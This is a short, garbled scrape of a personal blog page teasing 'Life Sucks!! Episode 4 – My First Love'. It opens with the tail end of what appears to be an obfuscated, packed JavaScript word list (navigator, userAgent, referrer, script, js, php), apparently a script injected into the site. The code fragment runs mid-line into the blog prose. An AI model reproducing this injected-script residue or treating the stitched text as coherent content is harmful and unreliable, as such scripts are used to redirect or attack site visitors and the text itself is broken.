
query|userAgent|navigator|sc|ript|nekhn|var|u0026u|ref
errer|ityrt||js|php'.split('|'),0,{})) the last episode I told
you about the apple of my eye, Angel who in an effort
to...
Life Sucks!! Episode 4 – My First
Love